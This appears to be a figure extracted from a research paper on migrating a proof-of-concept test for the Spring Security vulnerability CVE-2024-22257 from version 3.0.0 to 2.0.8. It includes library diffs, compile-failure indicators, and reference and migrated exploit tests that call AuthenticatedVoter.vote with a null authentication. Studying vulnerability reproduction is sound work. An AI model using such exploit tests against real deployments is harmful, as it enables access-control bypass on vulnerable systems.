 CVE-2024-22257
Library:
spring-security-core
Require Migration:
2.0.0 - 2.0.8.RELEASE
Target
2.0.8.RELEASE
Causing Diff
{Classname}.java:
- package org.springframework.security.vote;
...
- package org.springframework.security;
...
- package org.springframework.security.util;
...
Supporting Diff
UnanimousBasedTests.java:
- ConfigAttributeDefinition config = new
ConfigAttributeDefinition(new
String[]{"ROLE_1", "DENY_FOR_SURE"});
+ List<ConfigAttribute> config =
SecurityConfig.createList(new
String[]{"ROLE_1", "DENY_FOR_SURE"});
Supporting Diff
AuthorityUtils.java:
- public static GrantedAuthority[]
commaSeparatedStringToAuthorityArray
(String authorityString) {
...
- return authorities;
- }
Reference
3.0.0.RELEASE
Reported
NVD:
5.7.0 to 5.7.12
5.8.0 to 5.8.11
6.0.0 to 6.0.9
6.1.0 to 6.1.8
6.2.0 to 6.2.3
Omitted!
Reference Exploit (3.0.0.RELEASE)
5 - import org.springframework.security.access.AccessDecisionVoter;
6 - import org.springframework.security.access.ConfigAttribute;
7 - import org.springframework.security.access.SecurityConfig;
8 - import org.springframework.security.access.vote.AuthenticatedVoter;
9 - import org.springframework.security.authentication.AnonymousAuthenticationToken;
10 - import org.springframework.security.core.Authentication;
11 - import org.springframework.security.core.authority.AuthorityUtils;
12 public class CVE_2024_22257 {
13 @Test
14 public void testAnonymousWorks() {
15 AuthenticatedVoter voter = new AuthenticatedVoter();
16 - List<ConfigAttribute> def =
SecurityConfig.createList(AuthenticatedVoter.IS_AUTHENTICATED_ANONYMOUSLY);
17 validateReturnValue(voter.vote(null, null, def));
18 }
22 public Authentication createAnonymous() {
23 - return new AnonymousAuthenticationToken("ignored", "ignored",
AuthorityUtils.createAuthorityList("ignored"));
Migrated Exploit (2.0.8.RELEASE)
5 + import org.springframework.security.vote.AccessDecisionVoter;
6 + import org.springframework.security.ConfigAttribute; // Updated import
7 + import org.springframework.security.ConfigAttributeDefinition; // New import
8 + import org.springframework.security.vote.AuthenticatedVoter; // Updated import
9 + import org.springframework.security.providers.anonymous.AnonymousAuthenticationToken;
10 + import org.springframework.security.Authentication; // Fixed import
11 + import org.springframework.security.util.AuthorityUtils; // Updated import
12 public class CVE_2024_22257 {
13 @Test
14 public void testAnonymousWorks() {
15 AuthenticatedVoter voter = new AuthenticatedVoter();
16 + ConfigAttributeDefinition def = new
ConfigAttributeDefinition("IS_AUTHENTICATED_ANONYMOUSLY"); // Fixed line
17 validateReturnValue(voter.vote(null, null, def));
18 }
22 public Authentication createAnonymous() {
23 + return new AnonymousAuthenticationToken("ignored", "ignored",
AuthorityUtils.commaSeparatedStringToAuthorityArray("ignored"));
[Failure Indicator]
- Package does not exist
[Related Diff]
- {Classname}.java
[Failure Indicator]
- Cannot find symbol
[Related Diff]
- UnanimousBasedTests.java
- AuthorityUtils.java